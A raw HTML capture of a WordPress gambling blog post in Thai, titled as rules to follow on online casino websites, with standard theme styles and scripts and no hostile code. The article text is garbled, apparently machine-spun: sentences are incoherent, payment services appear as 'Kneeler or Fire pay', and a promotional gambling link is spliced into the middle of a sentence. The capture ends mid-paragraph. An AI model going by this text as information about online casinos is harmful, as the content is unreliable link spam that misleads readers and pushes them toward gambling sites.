

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://irpage.net/2021/%E0%B8%81%E0%B8%8E%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9B%E0%B8%8F%E0%B8%B4%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B8%95%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%A7%E0%B9%87/
body_size: 11646
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://irpage.net/xmlrpc.php">

<title>กฎที่ต้องปฏิบัติตามเว็บไซต์คาสิโนออนไลน์ &#8211; Ir Page</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; Feed" href="http://irpage.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; Comments Feed" href="http://irpage.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ir Page &raquo; กฎที่ต้องปฏิบัติตามเว็บไซต์คาสิโนออนไลน์ Comments Feed" href="http://irpage.net/2021/%e0%b8%81%e0%b8%8e%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a7%e0%b9%87/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://irpage.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Firpage.net%2F2021%2F%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259b%25e0%25b8%258f%25e0%25b8%25b4%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b9%2580%25e0%25b8%25a7%25e0%25b9%2587%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://irpage.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Firpage.net%2F2021%2F%25e0%25b8%2581%25e0%25b8%258e%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%259b%25e0%25b8%258f%25e0%25b8%25b4%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b9%2580%25e0%25b8%25a7%25e0%25b9%2587%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parente2-style-css' href='http://irpage.net/wp-content/themes/aquarella-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='childe2-style-css' href='http://irpage.net/wp-content/themes/AquarellaLiteChild/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-style-css' href='http://irpage.net/wp-content/themes/AquarellaLiteChild/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://irpage.net/wp-content/themes/aquarella-lite/vendor/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-googlewebfonts-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-googlewebfonts2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aquarella-theme-style-css' href='http://irpage.net/wp-content/themes/aquarella-lite/css/styles.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://irpage.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://irpage.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://irpage.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://irpage.net/wp-json/wp/v2/posts/311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://irpage.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://irpage.net/2021/%e0%b8%81%e0%b8%8e%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a7%e0%b9%87/" />
<link rel='shortlink' href='http://irpage.net/?p=311' />

<!-- Customizer Variables -->



<!-- Customizer Styles -->
<style>


/*colors*/
.color1,
a,
.title-of-section,
.btn-stroke,
.tags-links a,
.tbpw-profile-name,
.navigation a:hover,
.comment-reply-link {
	color: #f72565;
}

.color2 {
	color: #ffcf38;
}

.color3,
a:hover,
.sidebar-area .widget-list li a:hover,
.sidebar-area .widget ul li a:hover,
.entry-footer .cat-links a,
.navigation a {
	color: #f8be27;
}

html,
#colophon .widget {
	background-color: transparent;
}

body,
.body-boxed {
	background-color: #fafafa;
}

.bdw-wrapper:before,
.bdw-wrapper:after,
.title-border:after,
.btn-default,
.balloon,
.balloon:after,
.dropdown-mega-content,
.dropdown-mega-content ul.dropdown-mega-sub-nav li a:hover,
.navbar-top,
.tagcloud a,
.footer-social-icons .social-icons-list a:hover,
.btn-special, .btn,
.section-title,
.social-icons a,
.navbar .nav  li  a:hover, .navbar .nav  li  a:focus, .navbar .nav  li  a:active,
.wpcf7-form input[type=submit], .mc4wp-form input[type=submit] {
	background-color: #f72565;
}

.bdw-wrapper-negative:before,
.bdw-wrapper-negative:after,
.header-social-icons ul a,
.header-social-icons ul a:hover {
	background-color: #ffffff;
}


.btn-default,
.btn-special:hover,
.balloon,
#masthead,
#masthead a,
.navbar-toggle,
.dropdown-mega-content,
#colophon,
#colophon a,
#colophon .footer-bottom,
#colophon .widget,
#colophon .widget p,
.section-title,
.section-mini-hero,
.sidebar-area .widget-title,
.sidebar-area .widget h3,
.entry-footer .cat-links a:hover,
.entry-footer .comments-link a,
.entry-meta,
.entry-meta a,
.comments-area input[type=submit]:hover,
.wpcf7-form input[type=submit] {
	color: #ffffff;
}

body .btn-special,
body .btn-stroke:hover,
body .btn-stroke-negative,
body .tagcloud a,
body .tagcloud a:hover,
body .footer-social-icons .social-icons-list a,
body .footer-social-icons .social-icons-list a:hover,
body .contrast-with-image,
body .social-icons a,
body .post-element-header,
body .comments-area input[type=submit],
body .hero-slideshow {
	color: #ffffff ;
}

body .btn-stroke {
	border-color: #f72565;
}

body .btn-stroke:before,
body .navbar .nav li a,
body .post-element-header,
body .owl-carousel .owl-dot.active span {
	background-color: #f8be27;
}

body .btn-stroke:hover {
	border-color: #f8be27; 
}

body .btn-stroke:hover {
	background-color: transparent;
}

body .btn-stroke-negative {
	border-color: #ffffff ;
}

.form-control,
.comments-area input[type=text],
.comments-area input[type=email],
.comments-area input[type=url],
.comments-area textarea {
	color: #111;
}

.navbar-toggle {
	border-color: #ffffff;
}

.navbar-bottom,
.social-icons a:hover {
	background-color: #ffcf38;
}

body .header-social-icons ul a {
	color: #f8be27;
}

body .header-social-icons ul a:hover {
	color: #f72565;
}

#colophon {
	background-color: #444444;
}

.tagcloud a:hover,
.entry-footer .cat-links a:hover,
.entry-footer .comments-link a,
.entry-footer .comments-link a:hover,
.entry-meta {
	background-color: #f8be27;
}

.contrast,
.contrast-box {
	background-color: #f2f2f2;
}

.sidebar-area .widget-list li a,
.sidebar-area .widget ul li a,
.comment-metadata a {
	color: #555;
}

body .sidebar-area .widget_search #s {
	border-color: #ccc;
}

.sidebar-area .widget_search #s {
	color: #fff;
}

.entry-title,
.entry-title a {
	color: #4d4d4f;
}

.entry-footer .cat-links a {
	border-color: #f8be27;
}

.comments-area input[type=text],
.comments-area input[type=email],
.comments-area input[type=url],
.comments-area textarea,
.wpcf7-form input[type=text],
.wpcf7-form input[type=email],
.wpcf7-form textarea {
	border-color: #ffcf38;
}

.comment-author .fn a {
	color: #555555;
}




/*Body*/
#body {
	background-image: url(''); 
	background-color: #eeeeee;
}

</style></head>

<body class="wp-singular post-template-default single single-post postid-311 single-format-standard wp-theme-aquarella-lite wp-child-theme-AquarellaLiteChild" id="body" style="">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<!-- Header
	================================================== -->
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar">
			<!-- Navbar Top -->
			<div class="navbar-top">
				<div class="container">				
					<!-- Navbar Header -->
		            <div class="navbar-top-wrapper clearfix">
            			<!-- logo -->
						<div class="navbar-brand">
																								<p class="site-title"><a href="http://irpage.net/" rel="home">Ir Page</a></p>
																	<p class="site-description">Catch us for something every time</p>
																						
						</div>
						<!-- /logo -->

            			<!-- social icons -->
            			 <div class="search-wrapper">
                            <!-- Header Search -->
							<form role="search" method="get" class="search-form" action="http://irpage.net/">
	                            <label>
									<span class="screen-reader-text">Search for:</span>
									<input type="search" class="search-field" placeholder="Search and hit enter…" value="" name="s">
								</label>	
								<input type="submit" class="search-submit" value="Search">                           
	                        </form>
	                        <!-- /Header Search -->
                        </div>
            			<!-- /social icons -->       
					</div>   
				</div>
			</div>
			<!-- /Navbar Top -->			

			<!-- /Navbar Bottom -->
			<div class="navbar-bottom">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="">
							<!-- Collapse Button -->
			                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
			                    <span class="icon-bar"></span> 
							    <span class="icon-bar"></span> 
							    <span class="icon-bar"></span>
			                </button>
			                <!-- /Collapse Button -->
							<!-- Collect the nav links, forms, and other content for toggling -->
							 <div class="collapse navbar-collapse navbar-main-collapse">
								<ul id="menu-main" class="nav navbar-nav"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a title="Betting" href="http://irpage.net/category/betting/">Betting</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a title="Gambling" href="http://irpage.net/category/gambling/">Gambling</a></li>
</ul>							</div>
							<!-- /.navbar-collapse -->	
						</div>										
					</div>
					<!-- /row -->					
				</div>
			</div>
			<!-- /Navbar Bottom -->
			
		</nav>
	</header>
	<!-- /Header
	================================================== -->

	<!-- /Content
	================================================== -->

	<!-- == CONTENT AREA == -->
	<div id="primary" class="content-area">
		<div class="container">
			<!-- row -->
			<div class="row">
				<!-- col -->
				<div class="col-sm-8">
					<main id="main" class="site-main" role="main">			
						
<article id="post-311" class="post-311 post type-post status-publish format-standard hentry category-casino">
	<div class="post-element">

		<!-- Featured image -->
				<!-- / Featured-image -->

		<header class="entry-header">
						<div class="entry-meta">
				<span class="entry-meta-content"><span class="posted-on">Posted on <a href="http://irpage.net/2021/%e0%b8%81%e0%b8%8e%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a7%e0%b9%87/" rel="bookmark"><time class="entry-date published" datetime="2021-01-03T13:50:57+00:00">January 3, 2021</time><time class="updated" datetime="2021-01-05T14:01:25+00:00">January 5, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://irpage.net/author/admin/">irpage</a></span></span></span>
			</div><!-- .entry-meta -->
			<div class="post-has-ct"></div>
			
			<h1 class="entry-title">กฎที่ต้องปฏิบัติตามเว็บไซต์คาสิโนออนไลน์</h1>		</header><!-- .entry-header -->

		<div class="entry-content">
			
				<p style="text-align: justify;">นี่เป็นคำที่ใช้เพื่อแสดงหน้าเว็บไซต์โดยใช้โปรแกรมการเขียนโปรแกรมที่ช่วยให้คุณสามารถเดิมพันด้วยเงินแท้ทางออนไลน์ได้อย่างไม่หยุดยั้ง หน้าคาสิโนออนไลน์ออนไลน์ให้สิทธิ์คุณในการซื้อโทเค็นหรือบันทึกผ่าน Visa ตรวจสอบการย้ายการจัดตั้งงบประมาณหรือขั้นตอนส่วนเว็บอื่น ๆ ที่หลากหลายเพื่อเป็นตัวแทน Kneeler หรือ Fire pay ภาพหลังจากนั้นจะถูกบันทึกไปยังบัญชีคาสิโนออนไลน์เสมือนของคุณและยิ่งไปกว่านั้นคุณสามารถใช้รูปภาพเหล่านี้เพื่อเดิมพันในเกมการพนันที่เปิดให้บริการอย่างรวดเร็ว ไม่คำนึงถึงวิธีการที่เรียกว่าเว็บไซต์คาสิโนเสมือนจริงทางออนไลน์สิ่งใดก็ตามที่เกี่ยวข้องกับประสบการณ์ที่คุณได้รับนั้นเป็นของแท้ คุณสามารถชื่นชมความสุขทางออนไลน์ &#8211; จากทั่วทุกมุมโลก นั่นแสดงให้คุณเห็นในการเล่นเกมพีซีออนไลน์บนหน้าเว็บไซต์คาสิโนที่ได้รับความนิยมอย่างมากไม่ว่าจะอยู่ที่ใดก็ตามโดยไม่ต้องหวังว่าจะจัดการการรวมกลุ่มกันของแต่ละบุคคล</p>
<p style="text-align: justify;">เช่นเดียวกับการพยายามเดิมพันอย่างแท้จริงคุณสามารถเล่นเกมบนพีซีของเว็บไซต์คาสิโนออนไลน์ได้อย่างเต็มที่ เกมเหล่านี้ประกอบด้วย พอร์ต, พอร์ตปัจจุบัน, เท็กซัสโฮลเอ็ม, วิดีโอโป๊กเกอร์ออนไลน์, บาคาร่า, แบล็คแจ็ค, คีโน, รูเล็ตสด, ไฮ &#8211; บูที่มีช่วงที่แตกต่างกันเช่นเดียวกับเกมพีซีที่เปิดอย่างรวดเร็วในคาสิโนออนไลน์ระดับสูงทางออนไลน์มักจะซ้ำกัน ผู้ที่สามารถใช้ได้ทันทีในภูมิภาคคาสิโนของแท้ หน้าเว็บไซต์คาสิโนระดับสูงเกมพีซีออนไลน์เปลี่ยนไปจากพีซีที่มีชื่อเสียงซึ่งถือว่าเป็นแรงงานที่อนุญาตให้ทุกคนบนโลกนี้เล่นเกมพีซีของตนผ่านโปรแกรมเว็บ เทียบเท่ากับในสถานประกอบการพนันของแท้เครื่องไอเทมธรรมชาติออนไลน์ได้รับพลังงานจากชิปคอมพิวเตอร์และยิ่งไปกว่านั้นเครื่องกำเนิดไฟฟ้าจำนวนที่คาดเดาไม่ได้ เกมดังกล่าวเป็นประสบการณ์ออนไลน์ที่สร้างขึ้นโดยช่างฝีมือที่มีความสามารถและนอกเหนือจากสถาปนิก เกมพีซีคาสิโนระดับสูงเหล่านี้ถูกสร้างขึ้นให้มีความสมเหตุสมผลมากที่สุดโดยใช้การพัฒนาพีซีและเสียง นี่คือสิ่งที่นำเสนอให้คุณได้สัมผัสประสบการณ์วิดีโอเกมของแท้</p>
<p style="text-align: justify;">โครงสร้างข้อเสนอโบนัสออนไลน์ของสถานประกอบการพนันเพื่อเป็นเทคนิคที่เหมาะสมในการเพิ่มระบบเสนอรางวัลให้กับแบ๊งค์ของคุณเองในการเดิมพันคาสิโนดังนั้นคุณต้องพยายามทำให้ยอดเยี่ยมที่สุดอย่างไร้ที่ติ เว็บไซต์คาสิโนนำเสนอจุดบรรจบของการเล่นเกมคาสิโนออนไลน์ในช่วงเวลาผ่อนคลายของเรา ในสภาพของคาสิโนออนไลน์บนโลกคุณจะมีหัวหน้าหลุมที่จะจัดการกับปัญหาภายในบ้านของคุณอย่างหักล้างไม่ได้ ในกรณีของการเดิมพันสถานประกอบการทางออนไลน์คุณจะมีแผนกดูแลลูกค้าที่จะพิจารณาปัญหาของคุณ ด้วยวิธีนี้คุณสามารถลองใช้ความพยายามในการเดิมพันออนไลน์ได้ตลอดเวลาเพื่อรับอากาศที่เหนือชั้นและช่วงต่อเวลาพิเศษ แม้จะมีวิธีการที่ส่วนหนึ่งของความยากลำบากจริง <strong><a href="https://imiwinplus.com/">sagame โปร โม ชั่ น</a></strong> ๆ แต่สิ่งที่น่าสยดสยองที่สุดก็เห็นได้ชัดว่าเป็นส่วนหนึ่งของอดีตในทำนองเดียวกันกับที่ธุรกิจเป็นความคิดได้นำแหล่งข้อมูลสำคัญที่มีการคัดค้านเสมือนจริงที่แตกต่างกันหรือบนเว็บคาสิโน 